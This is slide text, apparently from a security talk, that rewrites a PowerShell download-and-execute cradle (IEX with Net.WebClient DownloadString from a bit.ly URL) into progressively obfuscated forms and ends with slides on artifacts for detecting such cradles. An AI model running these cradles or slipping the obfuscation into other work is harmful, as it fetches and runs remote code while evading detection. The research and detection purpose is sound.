Method Obfuscation – Alternate syntax to obtain method name as a String
(New-Object Net.WebClient).PsObject.Methods
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 71

Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
(New-Object Net.WebClient).PsObject.Methods
(New-Object Net.WebClient) | Get-Member
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 72
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
(New-Object Net.WebClient).PsObject.Methods
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 73

Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
(New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 74
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}).Name
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 75
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}).Name
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 76
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 77
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 78
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 79

Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
Get-Command New-Object
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 80

Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(Get-Command New-Object)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
. or &

Slide 81
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(Get-Command New-Object)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 82
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(COMMAND New-Object)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 83
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(COMMAND New-Object)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 84

Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(COMMAND *w-*ct)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 85
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
.(COMMAND *w-*ct)
IEX (New-Object Net.WebClient).(((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 86
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct) Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 87
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
PS1.0 Syntax (Obfuscated) for New-Object &(GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).PsObject.Methods|Where{(GCI Variable:_).Value.Name-ilike'*Co*d'}).Name).Invoke((GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name)|GM|Where{(GCI Variable:_).Value.Name-ilike'G*om*e'}).Name).Invoke('N*ct',$TRUE,1), [System.Management.Automation.CommandTypes]::Cmdlet)
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct) Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 88
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct) Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 89
Obscure Token Obfuscation
Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct) Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
-ValueOnly
-ValueOnl
-ValueOn
-ValueO
-Value
-Valu
-Val
-Va
-V
(Get-Variable _ -ValueOnly)
GV
Variable
(Get-ChildItem Variable:_).Value
GCI :\_
ChildItem :/_
DIR
LS
(Get-Item Variable:_).Value
GI :\_
Item :/_

Slide 90
Obscure Token Obfuscation
Remaining Obfuscation?
Rearrangement Obfuscation
Logical variable naming & syntax → $ds='DownloadString'
Random variable naming & syntax → SI Variable:/5G2 'DownloadString'
Obscure Invocation Syntaxes
We will see in the next slides
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct) Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')

Slide 91
MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 92
Obscure Invocation Syntaxes
&(GAL I*X)
.(LS Alias:/I*X)
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
.(GCM I*e-E*)
&(Command I*e-E*)

Slide 93
Obscure Invocation Syntaxes
.$ExecutionContext.InvokeCommand.GetCmdlets('I*e-E*')
&(GV E*Cont* -V).InvokeCommand.(((GV E*Cont* -V).InvokeCommand.PsObject.Methods|Where{(GV _ -V).Name-clike'*Cm*ts'}).Name).Invoke('I*e-E*')
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
$ExecutionContext.InvokeCommand.InvokeScript($Script)
(GV E*Cont* -V).InvokeCommand.(((GV E*Cont* -V).InvokeCommand.PsObject.Methods|Where{(GV _ -V).Name-clike'I*'}).Name).Invoke($Script)

Slide 94
Obscure Invocation Syntaxes
Invoke-Command ([ScriptBlock]::Create($Script))
[ScriptBlock]::Create($Script).Invoke()
.((GV *cut*t -Value).(((GV *cut*t -Value)|Member)[6].Name).(((GV *cut*t -Value).(((GV *cut*t -Value)|Member)[6].Name)|Member|Where-Object{(Get-Variable _ -Value).Name-clike'N*S*B*'}).Name).Invoke($Script))
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
[PowerShell]::Create().AddScript($Script).Invoke()

Slide 95

Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 96
Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
Invoke-AsWorkflow -Expression $Script
. ./path_on_disk.ps1
Import-Module ./path_on_disk.ps1
IPMO ./path_on_disk.ps1
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 97
Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
???
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 98
Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
???
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 99

Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
???
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 100

Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
''.IndexOf
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 101

Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
[String]''.IndexOf
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 102
Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
.( ([String]''.IndexOf)[0,7,8]-Join'')
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 103

Obscure Invocation Syntaxes
Invoke-Expression/IEX
Get-Alias/GAL
Get-Command/GCM
GetCmdlets (PS1.0+)
InvokeScript (PS1.0+)
Invoke-Command/ICM
PS Runspace
Concatenated IEX
Invoke-AsWorkflow (PS3.0+)
Dot-Source (Disk-based)
Import-Module/IPMO (Disk-based)
&($Env:ComSpec[4,26,25]-Join'')
.((LS env:/Co*pec).Value[4,26,25]-Join'')
.($ShellId[1]+$ShellId[13]+'x')
&( (GV S*ell*d -V)[1]+(DIR Variable:\S*ell*d).Value[13]+'x')
.( ([String]''.IndexOf)[0,7,8]-Join'')
http://i0.kym-cdn.com/photos/images/newsfeed/000/995/349/9c9.jpg

Slide 104
Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 105
Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
bitsadmin.exe/Start-BitsTransfer
svchost.exe
COM Object + Word
winword.exe
COM Object + Excel
excel.exe
COM Object + Internet Explorer
iexplore.exe
SendKeys + Notepad
notepad.exe & svchost.exe

Slide 106

Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
bitsadmin.exe/Start-BitsTransfer
svchost.exe
COM Object + Word
winword.exe
COM Object + Excel
excel.exe
COM Object + Internet Explorer
iexplore.exe
SendKeys + Notepad
notepad.exe & svchost.exe

Slide 107
Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
bitsadmin.exe
powershell.exe → bitsadmin.exe
COM Object + Word
svchost.exe → winword.exe
